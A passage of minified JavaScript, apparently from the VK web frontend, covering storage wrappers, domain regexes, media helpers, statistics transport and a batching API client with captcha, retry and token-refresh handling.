s(e){if(e instanceof Error)return void i(e);let t="unknown error";if("string"==typeof e&&(t=e),"object"==typeof e&&null!==e&&"message"in e){const{message:r}=e;"string"==typeof r&&(t=r)}i(new Error(t))}function a(e){i(e)}},469004:(e,t,r)=>{r.d(t,{ls:()=>c,multiAccountLs:()=>d});var n=r(553608);function o(){try{return void 0!==window.localStorage&&null!==window.localStorage&&void 0!==window.JSON}catch(e){return!1}}function i(e,t){if(void 0===e)return!1;a(e);try{return n.vkLocalStorage.setItem(e,JSON.stringify(t))}catch(e){return!1}}function s(e){if(void 0===e)return!1;try{return JSON.parse(n.vkLocalStorage.getItem(e))}catch(e){return!1}}function a(e){try{n.vkLocalStorage.removeItem(e)}catch(e){}}const c={checkVersion:o,remove:a,get:s,set:i},u=e=>void 0!==e?`${e}_@id:${window.vk.id}`:void 0,l=e=>(...t)=>{const[r,...n]=t,o=[u(r),...n];return e(...o)},d={checkVersion:o,remove:l(a),get:e=>{const t=l(s)(e);if(null===t){const t=s(e);if(null!==t)return d.set(e,t),a(e),t}return t},set:l(i)}},105330:(e,t,r)=>{r.d(t,{DOMAIN:()=>n,DOMAIN_RU:()=>o,VK_DOMAIN_REGEX:()=>f,VK_DOMAIN_REGEX_UNSAFE:()=>g,VK_HOST_REGEX_GROUP_UNSAFE:()=>p,VK_HOST_REGEX_UNSAFE:()=>d,VK_ORIGIN_PREFIX_REGEX:()=>_,VK_ORIGIN_REGEX:()=>h,VK_ORIGIN_REGEX_STRICT:()=>m,VK_POSSIBLE_SITE_HOSTS:()=>s,VK_SITES_REGEX_SOURCE_UNSAFE:()=>l,VK_SITE_REGEX_SOURCE_UNSAFE:()=>u,VK_SITE_RELATIVE_URL:()=>c,VK_URL_REGEX:()=>S,VK_URL_REGEX_STRICT:()=>b,getAverageRGB:()=>L,getBlobType:()=>x,getGlobalObject:()=>C,getHostName:()=>N,getMediaBlob:()=>P,getPhotoFromVideo:()=>B,getVkVideoDomain:()=>O,isEmbed:()=>w,isMvk:()=>y,isMvkVKVideo:()=>T,isOffice:()=>D,isPWA:()=>R,isVkMe:()=>E,isVkVideo:()=>I,isVkVideoCabinet:()=>k,isWidget:()=>A,loadFontFace:()=>q,loadFontFacePromise:()=>j,loadImage:()=>W,loadVideo:()=>M,noop:()=>U});const n="vk.com",o="vk.ru",i=e=>e.replace(/([.*+?^${}()|[\]\/\\])/g,"\\$1"),s=["vk.com","vk.ru","vkvideo.ru",N()].filter(((e,t,r)=>r.indexOf(e)===t)),a=s.concat(["vkontakte.ru","vk.me","userapi.com"]),c=[o,n].includes(N())?"":`https://${n}`,u=i(N()),l=s.map(i).join("|"),d=new RegExp("("+a.map(i).join("|")+")"),p=new RegExp(a.map(i).join("|")),g=(new RegExp("^"+d.source+"$"),new RegExp(`([a-zA-Z0-9\\.\\_\\-]+\\.)?${d.source}`)),f=new RegExp("^"+g.source+"$"),h=new RegExp(`^(https?:\\/\\/)?${g.source}$`),m=new RegExp(`^(https?:\\/\\/)${g.source}$`),_=new RegExp(`^(https?:\\/\\/)${g.source}`),S=new RegExp(`^(https?:\\/\\/)?${g.source}($|\\/(.*))`),b=new RegExp(`^(https?:\\/\\/)${g.source}($|\\/(.*))`),v=new RegExp(`^(https?:\\/\\/)?${g.source}\\/dashboard($|\\/(.*))`);function y(){return!!window.isMVK}function E(){return!!window.vkmeConfig?.anonymBroadcastInitArgs}const w=()=>{const e=C();return Boolean("embed"===e.cur?.screen||e.cur?.mvOpts?.embed)},A=()=>Boolean(window.vk?.widget),I=()=>{const e=C();return Boolean(e.vk?.isVideoStandalone||e.cur?.isVideoStandalone)},k=e=>v.test(e),O=()=>{const e=C();return e.vk?.vkVideoDomain||"vkvideo.ru"},T=()=>y()&&I(),D=()=>{const e=C();return Boolean(e.vk?.isOffice)};function R(){return window.vk?.platform?.startsWith?.("pwa")}function N(){return C().vk?.__domain||"vk.com"}function C(){return"undefined"!=typeof window?window:"undefined"!=typeof self?self:{}}function P(e){return new Promise(((t,r)=>{const n=new XMLHttpRequest;n.open("GET",e,!0),n.responseType="blob",n.onload=()=>{if(404===n.response.status)return r();t(n.response)},n.onerror=r,n.send()}))}function x(e){try{return e.type.split("/").splice(-1)[0]}catch(e){return null}}const U=()=>{};function L(e,t=0,r=0,n,o){const i={r:0,g:0,b:0};let s;n=n||e.canvas.width,o=o||e.canvas.height;try{s=e.getImageData(t,r,n,o)}catch(e){return i}let a=-4,c=0;for(;(a+=20)<s.data.length;)++c,i.r+=s.data[a],i.g+=s.data[a+1],i.b+=s.data[a+2];return i.r=~~(i.r/c),i.g=~~(i.g/c),i.b=~~(i.b/c),i}function M(e){return new Promise(((t,r)=>{const n=document.createElement("video");n.muted=!0,n.autoplay=!0,n.playsInline=!0,n.addEventListener("canplay",(()=>{n.pause(),t(n)}),{once:!0}),n.addEventListener("error",r,{once:!0}),n.crossOrigin="anonymous",n.src=e}))}function B(e,t=[0]){const r=[];return new Promise(((n,o)=>{const i=document.createElement("canvas"),s=i.getContext("2d"),{videoWidth:a,videoHeight:c}=e;i.width=a,i.height=c,function u(l){const d=e.currentTime;e.addEventListener("seeked",(()=>{s?.drawImage(e,0,0,a,c,0,0,a,c),e.currentTime=d,W(i.toDataURL("image/jpeg",1)).then((o=>{r.push(o),l>=t.length-1?(e.src="",n(r)):u(l+1)})).catch(o)}),{once:!0}),e.currentTime=-1===t[l]?e.duration:t[l]}(0)}))}function W(e){return new Promise(((t,r)=>{const n=new Image;n.crossOrigin=e.startsWith("data:")?null:"Anonymous",n.onerror=()=>r(new Error(`Failed to load image's URL: ${e}`)),n.onload=()=>t(n),n.src=e}))}function q(e,t){const r={normal:"400",500:"500",600:"600",bold:"700"},n={tolerance:2,delay:100,glyphs:"",success:function(){},error:function(){},timeout:5e3,weight:"400",style:"normal"},o={display:"block","font-size":"48px","line-height":"normal","font-variant":"normal","white-space":"nowrap",position:"absolute",visibility:"hidden",top:"-9999px",left:"-9999px",width:"auto",height:"auto",margin:"0",padding:"0"};let i,s,a,c,u,l,d;function p(e){let t=[];return each(e,(function(e,r){t.push(e+":"+r)})),t.join(";")}function g(e,t,r){return Math.abs(e.width-t.offsetWidth)>r||Math.abs(e.height-t.offsetHeight)>r}function f(){c||(utilsNode.appendChild(u),c=!0,a={sansSerif:{width:d.offsetWidth,height:d.offsetHeight},serif:{width:l.offsetWidth,height:l.offsetHeight}},d.style.fontFamily=`"${e}", sans-serif`,l.style.fontFamily=`"${e}", serif`),c&&a&&(g(a.sansSerif,d,t.tolerance)||g(a.serif,l,t.tolerance))?(u&&u.remove(),t.success()):(new Date).getTime()-s.getTime()>t.timeout?(u&&u.remove(),t.error()):!c&&"requestAnimationFrame"in window?window.requestAnimationFrame(f):window.setTimeout(f,t.delay)}for(let e in n)t.hasOwnProperty(e)||(t[e]=n[e]);o["font-weight"]=t.weight,o["font-style"]=t.style,!t.glyphs&&"fonts"in document?(t.timeout&&(i=setTimeout((function(){t.error()}),t.timeout)),function(n){each(document?.fonts,(function(o){o.family.toLowerCase()===e.toLowerCase()&&(r[o.weight]||o.weight)===""+t.weight&&o.style===t.style&&o.load().then((function(){t.success(),clearTimeout(n)}))}))}(i)):function(){const e="AxmTYklsjo190QW"+t.glyphs;s=new Date,u=document.createElement("div"),d=document.createElement("div"),d.innerHTML=e,l=document.createElement("div"),l.innerHTML=e,d.setAttribute("style",p(extend({"font-family":"sans-serif"},o))),l.setAttribute("style",p(extend({"font-family":"serif"},o))),u.appendChild(d),u.appendChild(l),f()}()}function j(e,t){return new Promise(((r,n)=>{q(e,{...t,glyphs:"",success(){const e=()=>{r(),t?.success&&t.success()};browser.safari?setTimeout(e,150):e()},error(){n(),t?.error&&t.error()}})}))}},553608:(e,t,r)=>{r.d(t,{bestAvailableStorage:()=>m,getSessionStorage:()=>p,isStorageAvailable:()=>a,vkLocalStorage:()=>l,vkSessionStorage:()=>g});class n{setItem(e,t){this.data[e]=String(t)}removeItem(e){delete this.data[e]}clear(){this.data={}}get length(){return Object.keys(this.data).length}key(e){return Object.keys(this.data)[e]}constructor(){this.data={},this.getItem=e=>this.data.hasOwnProperty(e)?this.data[e]:null,this.keys=()=>Object.keys(this.data)}}const o="vk-ls-dummy",i=Math.random().toString(),s={localStorage:null,sessionStorage:null};function a(e){if(null===s[e])try{const t=window[e];t.setItem(o,i),s[e]=i===t.getItem(o),t.removeItem(o)}catch(t){s[e]=!1}return s[e]}let c;function u(){return c||(c=a("localStorage")?window.localStorage:new n,c)}const l={setItem:(e,t)=>u().setItem(e,t),getItem:e=>u().getItem(e),removeItem:e=>u().removeItem(e),clear:()=>u().clear(),length:()=>u().length,key:e=>u().key(e),keys(){const e=u();return e instanceof n?e.keys():Object.keys(e)},getPrefixedKeys:e=>l.keys().filter((t=>t.startsWith(e)))};let d;function p(){return d||(d=a("sessionStorage")?window.sessionStorage:new n,d)}const g={setItem:(e,t)=>p().setItem(e,t),getItem:e=>p().getItem(e),removeItem:e=>p().removeItem(e),clear:()=>p().clear(),length:()=>p().length,key:e=>p().key(e),keys(){const e=p();return e instanceof n?e.keys():Object.keys(e)},getPrefixedKeys:e=>g.keys().filter((t=>t.startsWith(e)))};let f;function h(){return f||(f=a("localStorage")?window.localStorage:a("sessionStorage")?window.sessionStorage:new n,f)}const m={setItem:(e,t)=>h().setItem(e,t),getItem:e=>h().getItem(e),removeItem:e=>h().removeItem(e),clear:()=>h().clear(),length:()=>h().length,key:e=>h().key(e),keys(){const e=h();return e instanceof n?e.keys():Object.keys(e)},getPrefixedKeys:e=>m.keys().filter((t=>t.startsWith(e)))}},101272:(e,t,r)=>{r.d(t,{saveBenchmarkMainStats:()=>T,saveCustomStats:()=>E,saveNetworkStats:()=>y,saveProductionStats:()=>w,saveStatlogEvents:()=>v,saveStoryViewBaseStats:()=>I,saveStoryViewStats:()=>k,saveVkResStats:()=>R,saveWebPerfStats:()=>O,sendWebStats:()=>D,writeAndSendWebStats:()=>A});var n=r(558137),o=r(241448),i=r(510794),s=r(586138),a=r(105330),c=r(244990),u=r(540462),l=r(636576);const d=()=>({get st(){return window.vk.statsMeta.st},get platform(){return window.vk?.statsMeta?.platform?window.vk?.statsMeta?.platform:(0,a.isMvk)()?"mvk":"web2"},get appId(){return s.clientId},get time(){return window.vk.statsMeta.time},get hash(){return window.vk.statsMeta.hash},get wsTransport(){return window.vk.wsTransport},get userId(){return window.vk.id},get started(){return window.vk.started},get itemId(){return window.cur?.item_id},get itemOwnerId(){return window.cur?.item_owner_id},get itemType(){return window.cur?.item_type}}),p=()=>({get isDebuggerMode(){return(0,u.partConfigEnabled)("web_stats_transport_debugger")},get isNewQueue(){return(0,u.partConfigEnabled)("webinf_change_queue_analytics")},get useReservedUrls(){return(0,u.partConfigEnabled)("frontend.use_reserve_stats_url")}});function g(e,t){return`${e.wsTransport}/web-stats/${e.st?"s":"p"}${t&&`?${t}`}`}function*f(){for(const e of window.vk?.reservedTransport??[])yield e}function h(){const e=(0,u.getConfigValue)("akashi_endpoint");return String(e)}const m=(0,n.makeSharedState)("webStats",(()=>new o.WebStats({hostName:(0,a.getHostName)(),options:p(),statlogsValueEvent:l.statlogsValueEvent,getBrowserFingerprint:c.resolveDeviceId,statsMeta:d(),smallerChunks:!1,createUrl:g,generateReservedUrl:f})),{version:1}),_=(0,n.makeSharedState)("akashi",(()=>{const e={hostName:(0,a.getHostName)(),options:p(),localStorage:new i.CustomStorage,sessionStorage:new i.CustomStorage,getBrowserFingerprint:c.resolveDeviceId,statsMeta:d(),smallerChunks:!1,createUrl:h};return new o.WebStats(e)}),{version:1}),S=m(),b=_(),v=S.saveStatlogEvents.bind(S),y=S.saveNetworkStats.bind(S),E=S.saveCustomStats.bind(S),w=S.saveProductionStats.bind(S),A=S.writeAndSendWebStats.bind(S),I=S.saveStoryViewBaseStats.bind(S),k=S.saveStoryViewStats.bind(S),O=S.saveWebPerfStats.bind(S),T=S.saveBenchmarkMainStats.bind(S),D=S.sendWebStats.bind(S),R=b.saveVkResStats.bind(b)},317515:(e,t,r)=>{r.d(t,{api:()=>d,apiBeacon:()=>p,createApiClient:()=>g,setApiConfig:()=>u});var n=r(738150),o=r(679966),i=r(975499),s=r(982514);let a={...(0,s.getDefaultApiConfig)()};function c(){return{...a}}function u(e){e=Object.assign({},a,e),a=e}const l=(0,i.createInstanceStorage)((e=>{u({accessToken:e})})),d=async(e,t,r={},o={})=>{const s=(0,i.extendApiConfig)(c(),r);return(0,n.api)(e,t,l,s,o)};Object.defineProperty(d,"__sharedApiConfig__",{get:()=>c(),enumerable:!1});const p=(e,t,r)=>{const n=r?(0,i.extendApiConfig)(c(),r):c();return(0,o.apiBeacon)(e,t,n)};function g(e){let t={...(0,s.getDefaultApiConfig)(),...e};const r=(0,i.createInstanceStorage)((e=>{t={...t,accessToken:e}}));return{api:(e,o,s={},a={})=>{const c=(0,i.extendApiConfig)(t,s);return(0,n.api)(e,o,r,c,a)},setApiConfig:e=>{t={...t,...e}},apiBeacon:(e,r,n)=>{const s=n?(0,i.extendApiConfig)(t,n):t;return(0,o.apiBeacon)(e,r,s)},readApiConfig:()=>({...t})}}},813850:(e,t,r)=>{r.d(t,{createLoginClient:()=>i});var n=r(940541),o=r(367375);function i(e){let t={...(0,o.getDefaultLoginConfig)(),...e};return{login:(e,r,o={},i=!1,s={})=>{const a={...t,...o};return(0,n.cachedLogin)(e,r,a,i,s)},setLoginConfig:e=>{t={...t,...e}}}}},238054:(e,t,r)=>{r.d(t,{API_ERROR_APP_AUTH:()=>a,API_ERROR_AUTH:()=>n,API_ERROR_AUTH_ANONYMOUS_TOKEN_HAS_EXPIRED:()=>u,API_ERROR_CAPTCHA:()=>s,API_ERROR_CUA_2_CONFIRMATION_REQUIRED:()=>l,API_ERROR_FLOOD:()=>i,API_ERROR_RATE_LIMIT:()=>c,API_ERROR_TOO_MANY:()=>o});const n=5,o=6,i=9,s=14,a=28,c=29,u=1114,l=11500},27919:(e,t,r)=>{r.d(t,{PendingTask:()=>n});class n{constructor(){this.get=()=>this.promise,this.resolve=e=>this.resolveHandler(e),this.reject=e=>this.rejectHandler(e),this.promise=new Promise(((e,t)=>{this.resolveHandler=e,this.rejectHandler=t}))}}},910981:(e,t,r)=>{r.d(t,{RequestTask:()=>o});var n=r(975499);class o{setAccessToken(e){this.bodyParams.access_token=e}setGrouping(e){this.grouping=e}setParams(e){this.methodParams=e}canGroupInExecute(){return!this.method.includes("execute")&&(!!this.apiConfig.accessToken&&(!this.methodParams.v&&(!1!==this.grouping&&(void 0===this.fetchOptions.method&&(void 0===this.fetchOptions.headers&&(!this.method.startsWith("cua.")&&void 0===this.fetchOptions.signal))))))}shouldRetryLogin(){return!!this.apiConfig?.overrideAccessToken}toString(){const e={};return"object"==typeof this.methodParams&&Object.keys(this.methodParams).forEach((t=>{const r=this.methodParams[t];null!=r&&(e[t]="object"==typeof r?String(r):r)})),`API.${this.method}(${JSON.stringify(e)})`}constructor(e,t,r={},o={}){this.resolve=()=>{},this.reject=()=>{},this.method=e,this.methodParams=t,this.fetchOptions=o,this.apiConfig={...r},this.grouping=this.apiConfig.grouping,this.queryParams=(0,n.getApiQueryParams)(this.apiConfig),this.apiConfig.captureAsyncStacktrace&&(this.asyncBaseError=new Error("Async error"));const i=(0,n.getApiBodyParams)(this.apiConfig);this.bodyParams=Object.assign({},t,i),this.promise=new Promise(((e,t)=>{this.resolve=e,this.reject=t}))}}},502463:(e,t,r)=>{r.d(t,{Retries:()=>o});class n{constructor(e=1/0,t=()=>{}){this.tries=0,this.increment=()=>{this.tries++},this.get=()=>this.tries,this.isExceeded=()=>this.tries>=this.maxTries,this.maxTries=e,this.destroy=t}}class o{constructor(){this.retries=new Map,this.get=e=>this.retries.get(e),this.create=(e,t)=>(this.retries.set(e,new n(t,(()=>{this.delete(e)}))),this.retries.get(e)),this.delete=e=>{this.retries.delete(e)}}}},244404:(e,t,r)=>{r.d(t,{Storage:()=>n});class n{}n.setItemToStorage=(e,t)=>{try{localStorage.setItem(e,t)}catch(e){}},n.getItemFromStorage=e=>{try{return localStorage.getItem(e)}catch(e){}},n.removeItemFromStorage=e=>{try{localStorage.removeItem(e)}catch(e){}}},679966:(e,t,r)=>{r.d(t,{apiBeacon:()=>i});var n=r(910981),o=r(68123);function i(e,t,r){const i=new n.RequestTask(e,t,r),{domain:s}=i.apiConfig,a=(0,o.makeParams)(i.queryParams),c=`https://${s}/method/${i.method}?${a}`,u=Object.assign({},i.methodParams,i.bodyParams);return navigator.sendBeacon(c,(0,o.toFormData)(u))}},982514:(e,t,r)=>{r.d(t,{getDefaultApiConfig:()=>o});const n={domain:"api.vk.com",maxRetries:5,maxLoginRetries:5,grouping:!0};function o(){return{...n}}},182879:(e,t,r)=>{r.d(t,{API_VERSION:()=>n,BATCH_ADHOC_CAPACITY:()=>i,BATCH_CAPACITY:()=>o});const n="5.131",o=25,i=Math.floor(.2*o)},738150:(e,t,r)=>{r.d(t,{api:()=>s});var n=r(910981),o=r(567912),i=r(450519);function s(e,t,r,s={},a={}){const[c,u]=(0,o.getWorkGroupingImpl)(),l=new n.RequestTask(e,t,s,a);if(l.apiConfig.adhoc&&u){l.canGroupInExecute()||console.warn("adhoc tasks must be groupable");const e=window.setTimeout((()=>{c(r,s,a,l.apiConfig.enableForks)}),l.apiConfig.adhoc.timeout);return r.adhocTimeoutIds.set(l,e),r.adhocQueue.push(l),l.promise}return l.canGroupInExecute()?(r.queue.push(l),r.clearTimer(),r.storeTimer(window.setTimeout((()=>{c(r,s,a,l.apiConfig.enableForks)}),0))):(l.setGrouping(!1),(0,i.request)(r,l)),l.promise}},450519:(e,t,r)=>{r.d(t,{request:()=>d});var n=r(238054),o=r(27919),i=r(68123),s=r(341072),a=r(754589),c=r(626287),u=r(975499),l=r(548604);async function d(e,t){const{reApiRetries:r,reLoginRetries:f}=e,h=t.methodParams.captcha_sid,m=t.methodParams.session,_=e.getActiveCaptchaRequest(),S=e.getActiveCuaRequest();(_&&_.sid!==h||S&&S.session!==m)&&(0,u.rejectWithApiError)(t,{type:c.APIErrorType.API_ERROR,error:{error_code:0,error_msg:"Ddos limit exceeded",error_text:"Ddos limit exceeded"}});const{domain:b}=t.apiConfig,v=(0,i.makeParams)(t.queryParams),y=`https://${b}/method/${t.method}?${v}`,E=Object.assign({[s.CUA_STATE_PARAM]:(p(s.STORAGE_CUA_STATE)||"").trim()||void 0,[s.CUA_SESSION_PARAM]:m||void 0},t.methodParams,t.bodyParams),w=(0,u.getRequestHash)(y,t.methodParams),A=r.get(w)||r.create(w,t.apiConfig.maxRetries),I=f.get(w)||f.create(w,t.apiConfig.maxLoginRetries);try{await(0,a.waitTimeExp)(A.get());const s=await(0,i.corsRequest)(y,E,t.fetchOptions);if(t.apiConfig.challenge?.(s))return void setTimeout((()=>{(0,u.rejectWithApiError)(t,{type:c.APIErrorType.API_ERROR,error:{error_code:0,error_msg:"Unknown",error_text:"Unknown"}})}),1e4);const l=await s.json();if(void 0!==l.response)return f.delete(w),r.delete(w),_&&_.sid===h&&(_.task?.resolve(void 0),e.setActiveCaptchaRequest(null),t.apiConfig.onCaptchaSuccess?.()),S&&S.session===m&&(S.task?.resolve(void 0),e.setActiveCuaRequest(null),t.apiConfig.onCuaSuccess?.()),l.execute_errors?void t.resolve({response:l.response||[],execute_errors:l.execute_errors}):void(t.grouping?t.resolve({response:l.response}):t.resolve(l.response));const p=l.error;if(!p)return r.delete(w),f.delete(w),void(0,u.rejectWithApiError)(t,{type:c.APIErrorType.API_ERROR,error:{error_code:0,error_msg:"Unknown",error_text:"Unknown"}});if(t.apiConfig.onCaptcha&&p?.error_code===n.API_ERROR_CAPTCHA)return void async function(e,t,r,n){if(!r.apiConfig.onCaptcha)return;const i=e.getActiveCaptchaRequest(),{captcha_sid:s,captcha_img:a,captcha_height:u,captcha_width:l,captcha_attempt:p,captcha_ts:g,is_refresh_enabled:f,is_sound_captcha_available:h,captcha_track:m,is_enabled_vkui:_,uiux_changes:S,redirect_uri:b}=t;if(i){if(i.sid!==n)return await i.task.get(),void await d(e,r);{const t=new o.PendingTask;t.get().then(i.task.resolve).catch(i.task.reject),e.setActiveCaptchaRequest({sid:s,task:t})}}else e.setActiveCaptchaRequest({sid:s,task:new o.PendingTask});try{const t=await r.apiConfig.onCaptcha({captcha_sid:s,captcha_img:a,captcha_height:u,captcha_width:l,is_refresh_enabled:f,is_sound_captcha_available:h,captcha_track:m,is_enabled_vkui:_,uiux_changes:S,redirect_uri:b}),n={captcha_ts:g,captcha_attempt:p},o=Object.assign({},r.methodParams,t,n);r.setParams(o),d(e,r)}catch(t){e.setActiveCaptchaRequest(null),r.reject({type:c.APIErrorType.API_ERROR,error:t})}}(e,p,t,h);if(_&&_.sid===h&&(_.task?.resolve(void 0),e.setActiveCaptchaRequest(null),t.apiConfig.onCaptchaSuccess?.()),t.apiConfig.onCua&&p?.error_code===n.API_ERROR_CUA_2_CONFIRMATION_REQUIRED)return void async function(e,t,r){if(!r.apiConfig.onCua)return;const n=e.getActiveCuaRequest(),{cua_session:i}=t;if(n){if(n.session!==i)return await n.task.get(),void await d(e,r);{const t=new o.PendingTask;t.get().then(n.task.resolve).catch(n.task.reject),e.setActiveCuaRequest({session:i,task:t})}}else e.setActiveCuaRequest({session:i,task:new o.PendingTask});try{const t=await r.apiConfig.onCua({cua_session:i}),n=Object.assign({},r.methodParams,t);r.setParams(n),d(e,r)}catch(t){e.setActiveCuaRequest(null),r.reject({type:c.APIErrorType.CUA_ERROR,error:t})}}(e,p,t);if(S&&S.session===h&&(S.task?.resolve(void 0),e.setActiveCuaRequest(null),t.apiConfig.onCuaSuccess?.()),t.apiConfig.onTokenExpired&&function(e,t){const{error_code:r,error_msg:o}=e;if(t.shouldRetryLogin())return!1;if(r===n.API_ERROR_AUTH_ANONYMOUS_TOKEN_HAS_EXPIRED)return!0;if(r===n.API_ERROR_AUTH||r===n.API_ERROR_APP_AUTH)return!o.endsWith("method is unavailable with service token.")&&!o.endsWith("method is unavailable with anonymous token.");return!1}(p,t)){return void(await g(e,A,I,w,t,p)&&(A.increment(),d(e,t)))}if(A.isExceeded())return r.delete(w),f.delete(w),void(0,u.rejectWithApiError)(t,{type:c.APIErrorType.API_ERROR,error:{error_code:p.error_code,error_msg:p.error_msg??"Too many requests",error_text:p.error_text}});if((0,u.isTooManyRequestsErrorType)(p.error_code))return A.increment(),void d(e,t);r.delete(w),f.delete(w),(0,u.rejectWithApiError)(t,{type:c.APIErrorType.API_ERROR,error:l.error})}catch(n){return _&&_.sid===h&&(e.setActiveCaptchaRequest(null),t.apiConfig.onCaptchaSuccess?.()),(0,l.isRequestAbortError)(n)||A.isExceeded()?(r.delete(w),f.delete(w),void t.reject({type:c.APIErrorType.NETWORK_ERROR,error:n})):(A.increment(),void d(e,t))}}function p(e){try{return window.localStorage?.getItem(e)}catch(e){return null}}async function g(e,t,r,o,i,s){if(!i.apiConfig.onTokenExpired)throw Error("Should invoke reLogin only if onTokenExpired is set");if(r.isExceeded())return t.destroy(),r.destroy(),(0,u.rejectWithApiError)(i,{type:c.APIErrorType.API_ERROR,error:{error_code:s.error_code,error_msg:"Maximum of login retries exceeded",error_text:s.error_text?`${s.error_msg}; ${s.error_text}`:s.error_msg}}),!1;try{r.increment();const t=await i.apiConfig.onTokenExpired({domain:i.apiConfig.domain,accessToken:i.apiConfig.accessToken,appId:i.apiConfig.appId,version:i.apiConfig.version});e.setAccessToken(t),i.setAccessToken(t)}catch(l){return"login_error"===l.type&&"captcha"===l.error?((0,u.rejectWithApiError)(i,{type:c.APIErrorType.API_ERROR,error:{error_code:n.API_ERROR_CAPTCHA,error_msg:"Should solve captcha",error_text:"Should solve captcha"}}),!1):(await(0,a.waitTimeExp)(r.get()),await g(e,t,r,o,i,s))}return!0}},626287:(e,t,r)=>{r.d(t,{APIErrorType:()=>n});var n=function(e){return e.API_ERROR="api_error",e.NETWORK_ERROR="network_error",e.CUA_ERROR="cua_error",e}({})},975499:(e,t,r)=>{r.d(t,{createInstanceStorage:()=>g,extendApiConfig:()=>p,getApiBodyParams:()=>c,getApiQueryParams:()=>a,getRequestHash:()=>u,isTooManyRequestsErrorType:()=>l,rejectWithApiError:()=>d});var n=r(238054),o=r(68123),i=r(182879),s=r(502463);const a=e=>{const t={v:e.version||i.API_VERSION};return e.appId&&(t.client_id=e.appId),t},c=e=>({access_token:e.accessToken}),u=(e,t={})=>`${e}-${(0,o.makeParams)(Object.assign({},t))}`,l=e=>e===n.API_ERROR_RATE_LIMIT||e===n.API_ERROR_FLOOD||e===n.API_ERROR_TOO_MANY,d=(e,t)=>{if(!e.apiConfig.throwFullErrors)return void e.reject(t);const r=new Error("Api request failed",e.asyncBaseError?{cause:e.asyncBaseError}:void 0);Object.entries(t).forEach((([e,t])=>{r[e]=t})),e.reject(r)},p=(e,t)=>({...e,...t,overrideAccessToken:t.accessToken?t.accessToken:void 0}),g=e=>{let t=0;const r=new Map,n=[],o=[],i=new s.Retries,a=new s.Retries;let c=null,u=null;return{storeTimer:e=>{t=e},clearTimer:()=>{window.clearTimeout(t)},get adhocTimeoutIds(){return r},get queue(){return n},get adhocQueue(){return o},get reApiRetries(){return i},get reLoginRetries(){return a},setActiveCaptchaRequest:e=>{c=e},getActiveCaptchaRequest:()=>c,setActiveCuaRequest:e=>{u=e},getActiveCuaRequest:()=>u,setAccessToken:t=>{e(t)}}}},567912:(e,t,r)=>{r.d(t,{getWorkGroupingImpl:()=>l});var n=r(910981),o=r(626287),i=r(975499),s=r(182879),a=r(450519);async function c(e,t,r={},s){const{queue:u}=e;if(1===u.length){const t=u.shift();(0,a.request)(e,t),t.setGrouping(!1)}else{const c=[],l=[],d=[];for(let e=0;e<u.length;e+=1){if(!u[e].canGroupInExecute())continue;const t=u.splice(e,1)[0];if(e-=1,c.push(t),s&&0!==u.length&&(l.push(`'${t.method}': fork(${t})`),d.push(`wait(forks['${t.method}'])`)),c.length>=25)break}let p=`return [${c.join(",")}];`;if(s){const e=c[c.length-1];p=`\n        var forks = { ${l.join(",")} };\n\n        return [${d.join(",")},${e}];\n      `}const g=new n.RequestTask("execute",{code:p},t,r);g.setGrouping(!0),(0,a.request)(e,g);try{const e=await g.promise;let t=0;e.response.forEach(((r,n)=>{!1===r?((0,i.rejectWithApiError)(c[n],{type:o.APIErrorType.API_ERROR,error:e.execute_errors[t]}),t+=1):c[n].resolve(r)}))}catch(e){c.forEach((t=>(0,i.rejectWithApiError)(t,e)))}}u.length>0&&window.setTimeout((()=>c(e,t,r,s)),1e3)}async function u(e,t,r={},c){const{queue:l,adhocQueue:d,adhocTimeoutIds:p}=e;if(1===l.length&&0===d.length){const t=l.shift();(0,a.request)(e,t),t.setGrouping(!1)}else{const u=[],g=[];let f=s.BATCH_CAPACITY;const h=[],m=[];for(let e=0;e<d.length&&!(h.length>=s.BATCH_ADHOC_CAPACITY);e+=1){if(!d[e].canGroupInExecute())continue;const t=d.splice(e,1)[0];e-=1,f-=1,clearTimeout(p.get(t)),p.delete(t),h.push(t),c&&0!==l.length&&(u.push(`'${t.method}': fork(${t})`),g.push(`wait(forks['${t.method}'])`))}for(let e=0;e<l.length&&0!==f;e+=1){if(!l[e].canGroupInExecute())continue;const t=l.splice(e,1)[0];e-=1,f-=1,m.push(t),c&&0!==l.length&&(u.push(`'${t.method}': fork(${t})`),g.push(`wait(forks['${t.method}'])`))}const _=[...m,...h];let S=`return [${_.join(",")}];`;if(c){const e=_[_.length-1];S=`\n        var forks = { ${u.join(",")} };\n\n        return [${g.join(",")},${e}];\n      `}const b=new n.RequestTask("execute",{code:S},t,r);b.setGrouping(!0),(0,a.request)(e,b);try{const e=await b.promise;let t=0;e.response.forEach(((r,n)=>{!1===r?((0,i.rejectWithApiError)(_[n],{type:o.APIErrorType.API_ERROR,error:e.execute_errors[t]}),t+=1):_[n].resolve(r)}))}catch(e){_.forEach((t=>(0,i.rejectWithApiError)(t,e)))}}l.length>0&&window.setTimeout((()=>{u(e,t,r,c)}),1e3)}function l(){const e=window?.vk?.pe["frontend.web_statlogs_transport"];return[e?u:c,e]}},341072:(e,t,r)=>{r.d(t,{CUA_SESSION_PARAM:()=>i,CUA_STATE_PARAM:()=>o,STORAGE_CUA_STATE:()=>n});const n="cua_state",o="cua_state",i="cua_session"},940541:(e,t,r)=>{r.d(t,{cachedLogin:()=>c});var n=r(502463),o=r(965421);const i=new n.Retries,s=new Map,a=new Map,c=function(e,t,r={},n=!1,c={}){if(r?.useAPIGateWay&&!("apiConfig"in r))throw new Error("One hould always pass apiConfig if login is used with useAPIGateWay: true");const u=`${`${r.appId}:${e}:login:auth`}--request`,l=function(e){const t=s.get(e);if(t)return t}(u);if(l)return l.get();const d=(p=u,!a.get(p)||n);var p;const g=i.get(u)||i.create(u,r.maxRetries),f=(0,o.pureLogin)(e,t,r,d,c,g);return function(e,t){s.set(e,t)}(u,f),f.get().then((e=>(d&&(e=>{a.set(e,!0)})(u),e))).finally((()=>{!function(e){s.delete(e)}(u)}))}},430186:(e,t,r)=>{r.d(t,{AUTH_VERSION:()=>i,CACHE_KEY_REG_EXP:()=>n,ERROR_TRY_LATER:()=>o});const n=/\d+:[a-zA-Z_]+:login:auth/,o="check result failure",i="1"},367375:(e,t,r)=>{r.d(t,{getDefaultLoginConfig:()=>i,login:()=>c,removeLoginCache:()=>u,setLoginConfig:()=>a});var n=r(978742),o=r(940541);const i=()=>({domain:"login.vk.com",apiDomain:"oauth.vk.com",maxRetries:3});let s={...i()};function a(e){e=Object.assign({},s,e),s=e}function c(e,t,r={},n=!1,i={}){const a={...s,...r};return(0,o.cachedLogin)(e,t,a,n,i)}function u(e,t){let 